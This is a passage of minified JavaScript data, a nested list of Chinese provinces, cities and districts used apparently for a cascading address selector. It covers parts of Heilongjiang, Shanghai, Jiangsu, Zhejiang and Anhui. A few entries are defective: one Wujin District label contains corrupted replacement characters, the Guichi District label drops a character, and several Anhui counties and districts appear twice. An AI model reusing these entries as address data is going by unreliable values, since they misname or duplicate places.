",label:"\u5e86\u5b89\u53bf"},{value:"\u660e\u6c34\u53bf",label:"\u660e\u6c34\u53bf"},{value:"\u7ee5\u68f1\u53bf",label:"\u7ee5\u68f1\u53bf"},{value:"\u5b89\u8fbe\u5e02",label:"\u5b89\u8fbe\u5e02"},{value:"\u8087\u4e1c\u5e02",label:"\u8087\u4e1c\u5e02"},{value:"\u6d77\u4f26\u5e02",label:"\u6d77\u4f26\u5e02"}]},{value:"\u5927\u5174\u5b89\u5cad\u5730\u533a",label:"\u5927\u5174\u5b89\u5cad\u5730\u533a",children:[{value:"\u52a0\u683c\u8fbe\u5947\u533a",label:"\u52a0\u683c\u8fbe\u5947\u533a"},{value:"\u677e\u5cad\u533a",label:"\u677e\u5cad\u533a"},{value:"\u65b0\u6797\u533a",label:"\u65b0\u6797\u533a"},{value:"\u547c\u4e2d\u533a",label:"\u547c\u4e2d\u533a"},{value:"\u547c\u739b\u53bf",label:"\u547c\u739b\u53bf"},{value:"\u5854\u6cb3\u53bf",label:"\u5854\u6cb3\u53bf"},{value:"\u6f20\u6cb3\u53bf",label:"\u6f20\u6cb3\u53bf"}]}]},{value:"\u4e0a\u6d77\u5e02",label:"\u4e0a\u6d77\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u9ec4\u6d66\u533a",label:"\u9ec4\u6d66\u533a"},{value:"\u5362\u6e7e\u533a",label:"\u5362\u6e7e\u533a"},{value:"\u5f90\u6c47\u533a",label:"\u5f90\u6c47\u533a"},{value:"\u957f\u5b81\u533a",label:"\u957f\u5b81\u533a"},{value:"\u9759\u5b89\u533a",label:"\u9759\u5b89\u533a"},{value:"\u666e\u9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u95f8\u5317\u533a",label:"\u95f8\u5317\u533a"},{value:"\u8679\u53e3\u533a",label:"\u8679\u53e3\u533a"},{value:"\u6768\u6d66\u533a",label:"\u6768\u6d66\u533a"},{value:"\u95f5\u884c\u533a",label:"\u95f5\u884c\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u5609\u5b9a\u533a",label:"\u5609\u5b9a\u533a"},{value:"\u6d66\u4e1c\u65b0\u533a",label:"\u6d66\u4e1c\u65b0\u533a"},{value:"\u91d1\u5c71\u533a",label:"\u91d1\u5c71\u533a"},{value:"\u677e\u6c5f\u533a",label:"\u677e\u6c5f\u533a"},{value:"\u9752\u6d66\u533a",label:"\u9752\u6d66\u533a"},{value:"\u5357\u6c47\u533a",label:"\u5357\u6c47\u533a"},{value:"\u5949\u8d24\u533a",label:"\u5949\u8d24\u533a"},{value:"\u5d07\u660e\u53bf",label:"\u5d07\u660e\u53bf"}]}]},{value:"\u6c5f\u82cf\u7701",label:"\u6c5f\u82cf\u7701",children:[{value:"\u5357\u4eac\u5e02",label:"\u5357\u4eac\u5e02",children:[{value:"\u7384\u6b66\u533a",label:"\u7384\u6b66\u533a"},{value:"\u767d\u4e0b\u533a",label:"\u767d\u4e0b\u533a"},{value:"\u79e6\u6dee\u533a",label:"\u79e6\u6dee\u533a"},{value:"\u5efa\u90ba\u533a",label:"\u5efa\u90ba\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e0b\u5173\u533a",label:"\u4e0b\u5173\u533a"},{value:"\u6d66\u53e3\u533a",label:"\u6d66\u53e3\u533a"},{value:"\u6816\u971e\u533a",label:"\u6816\u971e\u533a"},{value:"\u96e8\u82b1\u53f0\u533a",label:"\u96e8\u82b1\u53f0\u533a"},{value:"\u6c5f\u5b81\u533a",label:"\u6c5f\u5b81\u533a"},{value:"\u516d\u5408\u533a",label:"\u516d\u5408\u533a"},{value:"\u6ea7\u6c34\u53bf",label:"\u6ea7\u6c34\u53bf"},{value:"\u9ad8\u6df3\u53bf",label:"\u9ad8\u6df3\u53bf"}]},{value:"\u65e0\u9521\u5e02",label:"\u65e0\u9521\u5e02",children:[{value:"\u5d07\u5b89\u533a",label:"\u5d07\u5b89\u533a"},{value:"\u5357\u957f\u533a",label:"\u5357\u957f\u533a"},{value:"\u5317\u5858\u533a",label:"\u5317\u5858\u533a"},{value:"\u9521\u5c71\u533a",label:"\u9521\u5c71\u533a"},{value:"\u60e0\u5c71\u533a",label:"\u60e0\u5c71\u533a"},{value:"\u6ee8\u6e56\u533a",label:"\u6ee8\u6e56\u533a"},{value:"\u6c5f\u9634\u5e02",label:"\u6c5f\u9634\u5e02"},{value:"\u5b9c\u5174\u5e02",label:"\u5b9c\u5174\u5e02"}]},{value:"\u5f90\u5dde\u5e02",label:"\u5f90\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e91\u9f99\u533a",label:"\u4e91\u9f99\u533a"},{value:"\u4e5d\u91cc\u533a",label:"\u4e5d\u91cc\u533a"},{value:"\u8d3e\u6c6a\u533a",label:"\u8d3e\u6c6a\u533a"},{value:"\u6cc9\u5c71\u533a",label:"\u6cc9\u5c71\u533a"},{value:"\u4e30\u53bf",label:"\u4e30\u53bf"},{value:"\u6c9b\u53bf",label:"\u6c9b\u53bf"},{value:"\u94dc\u5c71\u53bf",label:"\u94dc\u5c71\u53bf"},{value:"\u7762\u5b81\u53bf",label:"\u7762\u5b81\u53bf"},{value:"\u65b0\u6c82\u5e02",label:"\u65b0\u6c82\u5e02"},{value:"\u90b3\u5dde\u5e02",label:"\u90b3\u5dde\u5e02"}]},{value:"\u5e38\u5dde\u5e02",label:"\u5e38\u5dde\u5e02",children:[{value:"\u5929\u5b81\u533a",label:"\u5929\u5b81\u533a"},{value:"\u949f\u697c\u533a",label:"\u949f\u697c\u533a"},{value:"\u621a\u5885\u5830\u533a",label:"\u621a\u5885\u5830\u533a"},{value:"\u65b0\u5317\u533a",label:"\u65b0\u5317\u533a"},{value:"\u6b66\u8fdb\u533a",label:"\ufffd\ufffd\u8fdb\u533a"},{value:"\u6ea7\u9633\u5e02",label:"\u6ea7\u9633\u5e02"},{value:"\u91d1\u575b\u5e02",label:"\u91d1\u575b\u5e02"}]},{value:"\u82cf\u5dde\u5e02",label:"\u82cf\u5dde\u5e02",children:[{value:"\u6ca7\u6d6a\u533a",label:"\u6ca7\u6d6a\u533a"},{value:"\u5e73\u6c5f\u533a",label:"\u5e73\u6c5f\u533a"},{value:"\u91d1\u960a\u533a",label:"\u91d1\u960a\u533a"},{value:"\u864e\u4e18\u533a",label:"\u864e\u4e18\u533a"},{value:"\u5434\u4e2d\u533a",label:"\u5434\u4e2d\u533a"},{value:"\u76f8\u57ce\u533a",label:"\u76f8\u57ce\u533a"},{value:"\u5e38\u719f\u5e02",label:"\u5e38\u719f\u5e02"},{value:"\u5f20\u5bb6\u6e2f\u5e02",label:"\u5f20\u5bb6\u6e2f\u5e02"},{value:"\u6606\u5c71\u5e02",label:"\u6606\u5c71\u5e02"},{value:"\u5434\u6c5f\u5e02",label:"\u5434\u6c5f\u5e02"},{value:"\u592a\u4ed3\u5e02",label:"\u592a\u4ed3\u5e02"}]},{value:"\u5357\u901a\u5e02",label:"\u5357\u901a\u5e02",children:[{value:"\u5d07\u5ddd\u533a",label:"\u5d07\u5ddd\u533a"},{value:"\u6e2f\u95f8\u533a",label:"\u6e2f\u95f8\u533a"},{value:"\u6d77\u5b89\u53bf",label:"\u6d77\u5b89\u53bf"},{value:"\u5982\u4e1c\u53bf",label:"\u5982\u4e1c\u53bf"},{value:"\u542f\u4e1c\u5e02",label:"\u542f\u4e1c\u5e02"},{value:"\u5982\u768b\u5e02",label:"\u5982\u768b\u5e02"},{value:"\u901a\u5dde\u5e02",label:"\u901a\u5dde\u5e02"},{value:"\u6d77\u95e8\u5e02",label:"\u6d77\u95e8\u5e02"}]},{value:"\u8fde\u4e91\u6e2f\u5e02",label:"\u8fde\u4e91\u6e2f\u5e02",children:[{value:"\u8fde\u4e91\u533a",label:"\u8fde\u4e91\u533a"},{value:"\u65b0\u6d66\u533a",label:"\u65b0\u6d66\u533a"},{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u8d63\u6986\u53bf",label:"\u8d63\u6986\u53bf"},{value:"\u4e1c\u6d77\u53bf",label:"\u4e1c\u6d77\u53bf"},{value:"\u704c\u4e91\u53bf",label:"\u704c\u4e91\u53bf"},{value:"\u704c\u5357\u53bf",label:"\u704c\u5357\u53bf"}]},{value:"\u6dee\u5b89\u5e02",label:"\u6dee\u5b89\u5e02",children:[{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u695a\u5dde\u533a",label:"\u695a\u5dde\u533a"},{value:"\u6dee\u9634\u533a",label:"\u6dee\u9634\u533a"},{value:"\u6e05\u6d66\u533a",label:"\u6e05\u6d66\u533a"},{value:"\u6d9f\u6c34\u53bf",label:"\u6d9f\u6c34\u53bf"},{value:"\u6d2a\u6cfd\u53bf",label:"\u6d2a\u6cfd\u53bf"},{value:"\u76f1\u7719\u53bf",label:"\u76f1\u7719\u53bf"},{value:"\u91d1\u6e56\u53bf",label:"\u91d1\u6e56\u53bf"}]},{value:"\u76d0\u57ce\u5e02",label:"\u76d0\u57ce\u5e02",children:[{value:"\u4ead\u6e56\u533a",label:"\u4ead\u6e56\u533a"},{value:"\u76d0\u90fd\u533a",label:"\u76d0\u90fd\u533a"},{value:"\u54cd\u6c34\u53bf",label:"\u54cd\u6c34\u53bf"},{value:"\u6ee8\u6d77\u53bf",label:"\u6ee8\u6d77\u53bf"},{value:"\u961c\u5b81\u53bf",label:"\u961c\u5b81\u53bf"},{value:"\u5c04\u9633\u53bf",label:"\u5c04\u9633\u53bf"},{value:"\u5efa\u6e56\u53bf",label:"\u5efa\u6e56\u53bf"},{value:"\u4e1c\u53f0\u5e02",label:"\u4e1c\u53f0\u5e02"},{value:"\u5927\u4e30\u5e02",label:"\u5927\u4e30\u5e02"}]},{value:"\u626c\u5dde\u5e02",label:"\u626c\u5dde\u5e02",children:[{value:"\u5e7f\u9675\u533a",label:"\u5e7f\u9675\u533a"},{value:"\u9097\u6c5f\u533a",label:"\u9097\u6c5f\u533a"},{value:"\u7ef4\u626c\u533a",label:"\u7ef4\u626c\u533a"},{value:"\u5b9d\u5e94\u53bf",label:"\u5b9d\u5e94\u53bf"},{value:"\u4eea\u5f81\u5e02",label:"\u4eea\u5f81\u5e02"},{value:"\u9ad8\u90ae\u5e02",label:"\u9ad8\u90ae\u5e02"},{value:"\u6c5f\u90fd\u5e02",label:"\u6c5f\u90fd\u5e02"}]},{value:"\u9547\u6c5f\u5e02",label:"\u9547\u6c5f\u5e02",children:[{value:"\u4eac\u53e3\u533a",label:"\u4eac\u53e3\u533a"},{value:"\u6da6\u5dde\u533a",label:"\u6da6\u5dde\u533a"},{value:"\u4e39\u5f92\u533a",label:"\u4e39\u5f92\u533a"},{value:"\u4e39\u9633\u5e02",label:"\u4e39\u9633\u5e02"},{value:"\u626c\u4e2d\u5e02",label:"\u626c\u4e2d\u5e02"},{value:"\u53e5\u5bb9\u5e02",label:"\u53e5\u5bb9\u5e02"}]},{value:"\u6cf0\u5dde\u5e02",label:"\u6cf0\u5dde\u5e02",children:[{value:"\u6d77\u9675\u533a",label:"\u6d77\u9675\u533a"},{value:"\u9ad8\u6e2f\u533a",label:"\u9ad8\u6e2f\u533a"},{value:"\u5174\u5316\u5e02",label:"\u5174\u5316\u5e02"},{value:"\u9756\u6c5f\u5e02",label:"\u9756\u6c5f\u5e02"},{value:"\u6cf0\u5174\u5e02",label:"\u6cf0\u5174\u5e02"},{value:"\u59dc\u5830\u5e02",label:"\u59dc\u5830\u5e02"}]},{value:"\u5bbf\u8fc1\u5e02",label:"\u5bbf\u8fc1\u5e02",children:[{value:"\u5bbf\u57ce\u533a",label:"\u5bbf\u57ce\u533a"},{value:"\u5bbf\u8c6b\u533a",label:"\u5bbf\u8c6b\u533a"},{value:"\u6cad\u9633\u53bf",label:"\u6cad\u9633\u53bf"},{value:"\u6cd7\u9633\u53bf",label:"\u6cd7\u9633\u53bf"},{value:"\u6cd7\u6d2a\u53bf",label:"\u6cd7\u6d2a\u53bf"}]}]},{value:"\u6d59\u6c5f\u7701",label:"\u6d59\u6c5f\u7701",children:[{value:"\u676d\u5dde\u5e02",label:"\u676d\u5dde\u5e02",children:[{value:"\u4e0a\u57ce\u533a",label:"\u4e0a\u57ce\u533a"},{value:"\u4e0b\u57ce\u533a",label:"\u4e0b\u57ce\u533a"},{value:"\u6c5f\u5e72\u533a",label:"\u6c5f\u5e72\u533a"},{value:"\u62f1\u5885\u533a",label:"\u62f1\u5885\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u6ee8\u6c5f\u533a",label:"\u6ee8\u6c5f\u533a"},{value:"\u8427\u5c71\u533a",label:"\u8427\u5c71\u533a"},{value:"\u4f59\u676d\u533a",label:"\u4f59\u676d\u533a"},{value:"\u6850\u5e90\u53bf",label:"\u6850\u5e90\u53bf"},{value:"\u6df3\u5b89\u53bf",label:"\u6df3\u5b89\u53bf"},{value:"\u5efa\u5fb7\u5e02",label:"\u5efa\u5fb7\u5e02"},{value:"\u5bcc\u9633\u5e02",label:"\u5bcc\u9633\u5e02"},{value:"\u4e34\u5b89\u5e02",label:"\u4e34\u5b89\u5e02"}]},{value:"\u5b81\u6ce2\u5e02",label:"\u5b81\u6ce2\u5e02",children:[{value:"\u6d77\u66d9\u533a",label:"\u6d77\u66d9\u533a"},{value:"\u6c5f\u4e1c\u533a",label:"\u6c5f\u4e1c\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5f\u5317\u533a"},{value:"\u5317\u4ed1\u533a",label:"\u5317\u4ed1\u533a"},{value:"\u9547\u6d77\u533a",label:"\u9547\u6d77\u533a"},{value:"\u911e\u5dde\u533a",label:"\u911e\u5dde\u533a"},{value:"\u8c61\u5c71\u53bf",label:"\u8c61\u5c71\u53bf"},{value:"\u5b81\u6d77\u53bf",label:"\u5b81\u6d77\u53bf"},{value:"\u4f59\u59da\u5e02",label:"\u4f59\u59da\u5e02"},{value:"\u6148\u6eaa\u5e02",label:"\u6148\u6eaa\u5e02"},{value:"\u5949\u5316\u5e02",label:"\u5949\u5316\u5e02"}]},{value:"\u6e29\u5dde\u5e02",label:"\u6e29\u5dde\u5e02",children:[{value:"\u9e7f\u57ce\u533a",label:"\u9e7f\u57ce\u533a"},{value:"\u9f99\u6e7e\u533a",label:"\u9f99\u6e7e\u533a"},{value:"\u74ef\u6d77\u533a",label:"\u74ef\u6d77\u533a"},{value:"\u6d1e\u5934\u53bf",label:"\u6d1e\u5934\u53bf"},{value:"\u6c38\u5609\u53bf",label:"\u6c38\u5609\u53bf"},{value:"\u5e73\u9633\u53bf",label:"\u5e73\u9633\u53bf"},{value:"\u82cd\u5357\u53bf",label:"\u82cd\u5357\u53bf"},{value:"\u6587\u6210\u53bf",label:"\u6587\u6210\u53bf"},{value:"\u6cf0\u987a\u53bf",label:"\u6cf0\u987a\u53bf"},{value:"\u745e\u5b89\u5e02",label:"\u745e\u5b89\u5e02"},{value:"\u4e50\u6e05\u5e02",label:"\u4e50\u6e05\u5e02"}]},{value:"\u5609\u5174\u5e02",label:"\u5609\u5174\u5e02",children:[{value:"\u79c0\u57ce\u533a",label:"\u79c0\u57ce\u533a"},{value:"\u79c0\u6d32\u533a",label:"\u79c0\u6d32\u533a"},{value:"\u5609\u5584\u53bf",label:"\u5609\u5584\u53bf"},{value:"\u6d77\u76d0\u53bf",label:"\u6d77\u76d0\u53bf"},{value:"\u6d77\u5b81\u5e02",label:"\u6d77\u5b81\u5e02"},{value:"\u5e73\u6e56\u5e02",label:"\u5e73\u6e56\u5e02"},{value:"\u6850\u4e61\u5e02",label:"\u6850\u4e61\u5e02"}]},{value:"\u6e56\u5dde\u5e02",label:"\u6e56\u5dde\u5e02",children:[{value:"\u5434\u5174\u533a",label:"\u5434\u5174\u533a"},{value:"\u5357\u6d54\u533a",label:"\u5357\u6d54\u533a"},{value:"\u5fb7\u6e05\u53bf",label:"\u5fb7\u6e05\u53bf"},{value:"\u957f\u5174\u53bf",label:"\u957f\u5174\u53bf"},{value:"\u5b89\u5409\u53bf",label:"\u5b89\u5409\u53bf"}]},{value:"\u7ecd\u5174\u5e02",label:"\u7ecd\u5174\u5e02",children:[{value:"\u8d8a\u57ce\u533a",label:"\u8d8a\u57ce\u533a"},{value:"\u7ecd\u5174\u53bf",label:"\u7ecd\u5174\u53bf"},{value:"\u65b0\u660c\u53bf",label:"\u65b0\u660c\u53bf"},{value:"\u8bf8\u66a8\u5e02",label:"\u8bf8\u66a8\u5e02"},{value:"\u4e0a\u865e\u5e02",label:"\u4e0a\u865e\u5e02"},{value:"\u5d4a\u5dde\u5e02",label:"\u5d4a\u5dde\u5e02"}]},{value:"\u91d1\u534e\u5e02",label:"\u91d1\u534e\u5e02",children:[{value:"\u5a7a\u57ce\u533a",label:"\u5a7a\u57ce\u533a"},{value:"\u91d1\u4e1c\u533a",label:"\u91d1\u4e1c\u533a"},{value:"\u6b66\u4e49\u53bf",label:"\u6b66\u4e49\u53bf"},{value:"\u6d66\u6c5f\u53bf",label:"\u6d66\u6c5f\u53bf"},{value:"\u78d0\u5b89\u53bf",label:"\u78d0\u5b89\u53bf"},{value:"\u5170\u6eaa\u5e02",label:"\u5170\u6eaa\u5e02"},{value:"\u4e49\u4e4c\u5e02",label:"\u4e49\u4e4c\u5e02"},{value:"\u4e1c\u9633\u5e02",label:"\u4e1c\u9633\u5e02"},{value:"\u6c38\u5eb7\u5e02",label:"\u6c38\u5eb7\u5e02"}]},{value:"\u8862\u5dde\u5e02",label:"\u8862\u5dde\u5e02",children:[{value:"\u67ef\u57ce\u533a",label:"\u67ef\u57ce\u533a"},{value:"\u8862\u6c5f\u533a",label:"\u8862\u6c5f\u533a"},{value:"\u5e38\u5c71\u53bf",label:"\u5e38\u5c71\u53bf"},{value:"\u5f00\u5316\u53bf",label:"\u5f00\u5316\u53bf"},{value:"\u9f99\u6e38\u53bf",label:"\u9f99\u6e38\u53bf"},{value:"\u6c5f\u5c71\u5e02",label:"\u6c5f\u5c71\u5e02"}]},{value:"\u821f\u5c71\u5e02",label:"\u821f\u5c71\u5e02",children:[{value:"\u5b9a\u6d77\u533a",label:"\u5b9a\u6d77\u533a"},{value:"\u666e\u9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u5cb1\u5c71\u53bf",label:"\u5cb1\u5c71\u53bf"},{value:"\u5d4a\u6cd7\u53bf",label:"\u5d4a\u6cd7\u53bf"}]},{value:"\u53f0\u5dde\u5e02",label:"\u53f0\u5dde\u5e02",children:[{value:"\u6912\u6c5f\u533a",label:"\u6912\u6c5f\u533a"},{value:"\u9ec4\u5ca9\u533a",label:"\u9ec4\u5ca9\u533a"},{value:"\u8def\u6865\u533a",label:"\u8def\u6865\u533a"},{value:"\u7389\u73af\u53bf",label:"\u7389\u73af\u53bf"},{value:"\u4e09\u95e8\u53bf",label:"\u4e09\u95e8\u53bf"},{value:"\u5929\u53f0\u53bf",label:"\u5929\u53f0\u53bf"},{value:"\u4ed9\u5c45\u53bf",label:"\u4ed9\u5c45\u53bf"},{value:"\u6e29\u5cad\u5e02",label:"\u6e29\u5cad\u5e02"},{value:"\u4e34\u6d77\u5e02",label:"\u4e34\u6d77\u5e02"}]},{value:"\u4e3d\u6c34\u5e02",label:"\u4e3d\u6c34\u5e02",children:[{value:"\u83b2\u90fd\u533a",label:"\u83b2\u90fd\u533a"},{value:"\u9752\u7530\u53bf",label:"\u9752\u7530\u53bf"},{value:"\u7f19\u4e91\u53bf",label:"\u7f19\u4e91\u53bf"},{value:"\u9042\u660c\u53bf",label:"\u9042\u660c\u53bf"},{value:"\u677e\u9633\u53bf",label:"\u677e\u9633\u53bf"},{value:"\u4e91\u548c\u53bf",label:"\u4e91\u548c\u53bf"},{value:"\u5e86\u5143\u53bf",label:"\u5e86\u5143\u53bf"},{value:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9f99\u6cc9\u5e02",label:"\u9f99\u6cc9\u5e02"}]}]},{value:"\u5b89\u5fbd\u7701",label:"\u5b89\u5fbd\u7701",children:[{value:"\u5408\u80a5\u5e02",label:"\u5408\u80a5\u5e02",children:[{value:"\u7476\u6d77\u533a",label:"\u7476\u6d77\u533a"},{value:"\u5e90\u9633\u533a",label:"\u5e90\u9633\u533a"},{value:"\u8700\u5c71\u533a",label:"\u8700\u5c71\u533a"},{value:"\u5305\u6cb3\u533a",label:"\u5305\u6cb3\u533a"},{value:"\u957f\u4e30\u53bf",label:"\u957f\u4e30\u53bf"},{value:"\u80a5\u4e1c\u53bf",label:"\u80a5\u4e1c\u53bf"},{value:"\u80a5\u897f\u53bf",label:"\u80a5\u897f\u53bf"}]},{value:"\u829c\u6e56\u5e02",label:"\u829c\u6e56\u5e02",children:[{value:"\u955c\u6e56\u533a",label:"\u955c\u6e56\u533a"},{value:"\u5f0b\u6c5f\u533a",label:"\u5f0b\u6c5f\u533a"},{value:"\u9e20\u6c5f\u533a",label:"\u9e20\u6c5f\u533a"},{value:"\u4e09\u5c71\u533a",label:"\u4e09\u5c71\u533a"},{value:"\u829c\u6e56\u53bf",label:"\u829c\u6e56\u53bf"},{value:"\u7e41\u660c\u53bf",label:"\u7e41\u660c\u53bf"},{value:"\u5357\u9675\u53bf",label:"\u5357\u9675\u53bf"}]},{value:"\u868c\u57e0\u5e02",label:"\u868c\u57e0\u5e02",children:[{value:"\u9f99\u5b50\u6e56\u533a",label:"\u9f99\u5b50\u6e56\u533a"},{value:"\u868c\u5c71\u533a",label:"\u868c\u5c71\u533a"},{value:"\u79b9\u4f1a\u533a",label:"\u79b9\u4f1a\u533a"},{value:"\u6dee\u4e0a\u533a",label:"\u6dee\u4e0a\u533a"},{value:"\u6000\u8fdc\u53bf",label:"\u6000\u8fdc\u53bf"},{value:"\u4e94\u6cb3\u53bf",label:"\u4e94\u6cb3\u53bf"},{value:"\u56fa\u9547\u53bf",label:"\u56fa\u9547\u53bf"}]},{value:"\u6dee\u5357\u5e02",label:"\u6dee\u5357\u5e02",children:[{value:"\u5927\u901a\u533a",label:"\u5927\u901a\u533a"},{value:"\u7530\u5bb6\u5eb5\u533a",label:"\u7530\u5bb6\u5eb5\u533a"},{value:"\u8c22\u5bb6\u96c6\u533a",label:"\u8c22\u5bb6\u96c6\u533a"},{value:"\u516b\u516c\u5c71\u533a",label:"\u516b\u516c\u5c71\u533a"},{value:"\u6f58\u96c6\u533a",label:"\u6f58\u96c6\u533a"},{value:"\u51e4\u53f0\u53bf",label:"\u51e4\u53f0\u53bf"}]},{value:"\u9a6c\u978d\u5c71\u5e02",label:"\u9a6c\u978d\u5c71\u5e02",children:[{value:"\u91d1\u5bb6\u5e84\u533a",label:"\u91d1\u5bb6\u5e84\u533a"},{value:"\u82b1\u5c71\u533a",label:"\u82b1\u5c71\u533a"},{value:"\u96e8\u5c71\u533a",label:"\u96e8\u5c71\u533a"},{value:"\u5f53\u6d82\u53bf",label:"\u5f53\u6d82\u53bf"}]},{value:"\u6dee\u5317\u5e02",label:"\u6dee\u5317\u5e02",children:[{value:"\u675c\u96c6\u533a",label:"\u675c\u96c6\u533a"},{value:"\u76f8\u5c71\u533a",label:"\u76f8\u5c71\u533a"},{value:"\u70c8\u5c71\u533a",label:"\u70c8\u5c71\u533a"},{value:"\u6fc9\u6eaa\u53bf",label:"\u6fc9\u6eaa\u53bf"}]},{value:"\u94dc\u9675\u5e02",label:"\u94dc\u9675\u5e02",children:[{value:"\u94dc\u5b98\u5c71\u533a",label:"\u94dc\u5b98\u5c71\u533a"},{value:"\u72ee\u5b50\u5c71\u533a",label:"\u72ee\u5b50\u5c71\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u94dc\u9675\u53bf",label:"\u94dc\u9675\u53bf"}]},{value:"\u5b89\u5e86\u5e02",label:"\u5b89\u5e86\u5e02",children:[{value:"\u8fce\u6c5f\u533a",label:"\u8fce\u6c5f\u533a"},{value:"\u5927\u89c2\u533a",label:"\u5927\u89c2\u533a"},{value:"\u5b9c\u79c0\u533a",label:"\u5b9c\u79c0\u533a"},{value:"\u6000\u5b81\u53bf",label:"\u6000\u5b81\u53bf"},{value:"\u679e\u9633\u53bf",label:"\u679e\u9633\u53bf"},{value:"\u6f5c\u5c71\u53bf",label:"\u6f5c\u5c71\u53bf"},{value:"\u592a\u6e56\u53bf",label:"\u592a\u6e56\u53bf"},{value:"\u5bbf\u677e\u53bf",label:"\u5bbf\u677e\u53bf"},{value:"\u671b\u6c5f\u53bf",label:"\u671b\u6c5f\u53bf"},{value:"\u5cb3\u897f\u53bf",label:"\u5cb3\u897f\u53bf"},{value:"\u6850\u57ce\u5e02",label:"\u6850\u57ce\u5e02"}]},{value:"\u9ec4\u5c71\u5e02",label:"\u9ec4\u5c71\u5e02",children:[{value:"\u5c6f\u6eaa\u533a",label:"\u5c6f\u6eaa\u533a"},{value:"\u9ec4\u5c71\u533a",label:"\u9ec4\u5c71\u533a"},{value:"\u5fbd\u5dde\u533a",label:"\u5fbd\u5dde\u533a"},{value:"\u6b59\u53bf",label:"\u6b59\u53bf"},{value:"\u4f11\u5b81\u53bf",label:"\u4f11\u5b81\u53bf"},{value:"\u9edf\u53bf",label:"\u9edf\u53bf"},{value:"\u7941\u95e8\u53bf",label:"\u7941\u95e8\u53bf"}]},{value:"\u6ec1\u5dde\u5e02",label:"\u6ec1\u5dde\u5e02",children:[{value:"\u7405\u740a\u533a",label:"\u7405\u740a\u533a"},{value:"\u5357\u8c2f\u533a",label:"\u5357\u8c2f\u533a"},{value:"\u6765\u5b89\u53bf",label:"\u6765\u5b89\u53bf"},{value:"\u5168\u6912\u53bf",label:"\u5168\u6912\u53bf"},{value:"\u5b9a\u8fdc\u53bf",label:"\u5b9a\u8fdc\u53bf"},{value:"\u51e4\u9633\u53bf",label:"\u51e4\u9633\u53bf"},{value:"\u5929\u957f\u5e02",label:"\u5929\u957f\u5e02"},{value:"\u660e\u5149\u5e02",label:"\u660e\u5149\u5e02"}]},{value:"\u961c\u9633\u5e02",label:"\u961c\u9633\u5e02",children:[{value:"\u988d\u5dde\u533a",label:"\u988d\u5dde\u533a"},{value:"\u988d\u4e1c\u533a",label:"\u988d\u4e1c\u533a"},{value:"\u988d\u6cc9\u533a",label:"\u988d\u6cc9\u533a"},{value:"\u4e34\u6cc9\u53bf",label:"\u4e34\u6cc9\u53bf"},{value:"\u592a\u548c\u53bf",label:"\u592a\u548c\u53bf"},{value:"\u961c\u5357\u53bf",label:"\u961c\u5357\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"}]},{value:"\u5bbf\u5dde\u5e02",label:"\u5bbf\u5dde\u5e02",children:[{value:"\u57c7\u6865\u533a",label:"\u57c7\u6865\u533a"},{value:"\u7800\u5c71\u53bf",label:"\u7800\u5c71\u53bf"},{value:"\u8427\u53bf",label:"\u8427\u53bf"},{value:"\u7075\u74a7\u53bf",label:"\u7075\u74a7\u53bf"},{value:"\u6cd7\u53bf",label:"\u6cd7\u53bf"}]},{value:"\u5de2\u6e56\u5e02",label:"\u5de2\u6e56\u5e02",children:[{value:"\u5c45\u5de2\u533a",label:"\u5c45\u5de2\u533a"},{value:"\u5e90\u6c5f\u53bf",label:"\u5e90\u6c5f\u53bf"},{value:"\u65e0\u4e3a\u53bf",label:"\u65e0\u4e3a\u53bf"},{value:"\u542b\u5c71\u53bf",label:"\u542b\u5c71\u53bf"},{value:"\u548c\u53bf",label:"\u548c\u53bf"}]},{value:"\u516d\u5b89\u5e02",label:"\u516d\u5b89\u5e02",children:[{value:"\u91d1\u5b89\u533a",label:"\u91d1\u5b89\u533a"},{value:"\u88d5\u5b89\u533a",label:"\u88d5\u5b89\u533a"},{value:"\u5bff\u53bf",label:"\u5bff\u53bf"},{value:"\u970d\u90b1\u53bf",label:"\u970d\u90b1\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u970d\u5c71\u53bf",label:"\u970d\u5c71\u53bf"}]},{value:"\u4eb3\u5dde\u5e02",label:"\u4eb3\u5dde\u5e02",children:[{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8499\u57ce\u53bf",label:"\u8499\u57ce\u53bf"},{value:"\u5229\u8f9b\u53bf",label:"\u5229\u8f9b\u53bf"}]},{value:"\u6c60\u5dde\u5e02",label:"\u6c60\u5dde\u5e02",children:[{value:"\u8d35\u6c60\u533a",label:"\u6c60\u533a"},{value:"\u4e1c\u81f3\u53bf",label:"\u4e1c\u81f3\u53bf"},{value:"\u77f3\u53f0\u53bf",label:"\u77f3\u53f0\u53bf"},{value:"\u9752\u9633\u53bf",label:"\u9752\u9633\u53bf"}]},{value:"\u5ba3\u57ce\u5e02",label:"\u5ba3\u57ce\u5e02",children:[{value:"\u5ba3\u5dde\u533a",label:"\u5ba3\u5dde\u533a"},{value:"\u90ce\u6eaa\u53bf",label:"\u90ce\u6eaa\u53bf"},{value:"\u5e7f\u5fb7\u53bf",label:"\u5e7f\u5fb7\u53bf"},{value:"\u6cfe\u53bf",label:"\u6cfe\u53bf"},{value:"\u7ee9\u6eaa\u53bf",label:"\u7ee9\u6eaa\u53bf"},{value:"\u65cc\u5fb7\u53bf",label:"\u65cc\u